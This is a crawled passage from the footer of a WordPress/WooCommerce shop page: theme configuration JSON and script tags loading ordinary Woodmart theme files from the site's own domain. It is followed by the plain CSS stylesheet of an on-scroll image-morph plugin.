class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c261daf762","wishlist_fragments_nonce":"cb8318e2ff","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c7b43f7c982b9bd029b0e11155f92f04","wishlist_fragment_name":"woodmart_wishlist_fragments_c7b43f7c982b9bd029b0e11155f92f04","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6e4be1496d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-wp-gutenberg-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-wpbakery-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-mobile-nav-dropdown-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"http://heartofhopeent.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.6.0" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.6.0" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.6.0" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.6.0" id="wd-product-hover-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.6.0" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.6.0" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="http://heartofhopeent.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script></script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.0.0.1 on 2026-01-23 15:49:06 -->

--- FILE ---
content_type: text/css
request_url: http://heartofhopeent.com/wp-content/plugins/on-scroll-morph/assets/css/style.css?ver=6.9
body_size: 1149
content:
/*  

	Author : Moskva Yigit
	Author URI : http://www.moskvayigit.com/

	Table of Contents
	- On-Scroll Morph
	 
*/

.ki-description{width:100%;}

/*----------------------------
	.-- On-Scroll Morph
-----------------------------*/

*,
*::after,
*::before {
	box-sizing: border-box;
}

.morph--light,
.morph--dark {
    overflow: hidden;
}

.morph--light{
	color:#fff;
}

.morph--dark{
	color:#000;
}

.content-morph-wrap {
	margin: 0;
	color: #fff;
	font-family: sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.intro--morph {
	height: calc(100vh - 3rem);
	padding-top: 10vh;
    text-align: center;
    place-items: center;
    display: grid;
    grid-template-areas: 'intro';
    margin-bottom: 80vh;
}

.intro--morph__title {
	grid-area: intro;
    place-items: center;
    margin: 0;
    display: grid;
    position: relative;
    z-index: 100;
}

.intro--morph__title-pre {
    font-size: clamp(2rem,10vw,5rem);
    font-weight: 400;
}

.intro--morph__title-sub {
    font-size: 1.5rem;
    margin: 1rem 0;
}

.content-morph-wrap {
	display: grid;
	gap: 40vh;
	margin-bottom: 40vh;
}

.content-morph {
	flex: none;
	display: grid;	
	place-items: center;
	line-height: 1.2;
	grid-template-areas: 'title' 'layout' '...';
	grid-template-rows: 3.5vw auto 3.5vw;
	gap: 1rem;
}

.content--intro {
	grid-area: intro;
}

.content_morph__img-wrap {
	grid-area: layout;
}

.content_morph__img {
	--img-width: 60vw;
	--img-height: 40vh;
	--img-ar: auto;
	--img-inner-margin-x: 0px;
	--img-inner-margin-y: 0px;
	position: relative;
	overflow: hidden;
	display: grid;
	place-items: center;
	width: var(--img-width);
	height: var(--img-height);
	aspect-ratio: var(--img-ar);
}

.content_morph__img--1 {
	--img-width: 70vw;
	--img-height: auto;
	--img-ar: 16/8;
}

.content_morph__img--2 {
	--img-width: 100vw;
	--img-height: 100vh;
}

.content_morph__img--3 {
	--img-width: 100vw;
	--img-height: 200vh;
}

.content_morph__img--4 {
	--img-width: 40vw;
	--img-height: auto;
	--img-ar: 0.8;
}

.content_morph__img--5 {
	--img-width: 60vw;
	--img-height: auto;
	--img-ar: 1;
}

.content_morph__img--6 {
	--img-width: 70vw;
	--img-height: auto;
	--img-ar: 16/8;
}

.content_morph__img-inner {
	grid-area: 1 / -1;
	width: calc(100% + var(--img-inner-margin-x) * 2);
	height: calc(100% + var(--img-inner-margin-y) * 2);
	background-size: cover;
	background-position: 50% 50%;
}

.content_morph__img-inner--hidden {
	opacity: 0;
}

.content_morph__text {
	position: relative;
	z-index: 100;
	grid-area: title;
	font-size: clamp(2rem, 6vw, 4rem);
	margin: 0;
	display: flex;
	flex-direction: column;
	font-weight: 400;
	line-height: 0.8;
}

.content_morph__text span span {
	display: inline-block;
}

.content_morph__text span span.whitespace {
	white-space: pre;
}

.content_morph__text--large {
	font-size: clamp(2rem, 7vw, 6rem);
}

.content_morph__text--center {
	text-align: center;
	align-self: stretch;
	justify-content: space-between;
	grid-row: 1 / span 3;
}

.content_morph__text--left {
	justify-self: start;
	padding: 3rem;
	grid-area: layout;
	align-self: center;
}

.content_morph__text-tiny {
	text-transform: none;
	font-family: sans-serif;
	font-size: 1.5rem;
	font-weight: 300;
	max-width: 400px;
	line-height: 1.2;
	margin-top: 10vh;
}

@media screen and (min-width: 53em) {

	.content_morph__img--4 {
		--img-width: 30vw;
	}

	.content_morph__img--5 {
		--img-width: 40vw;
	}

}
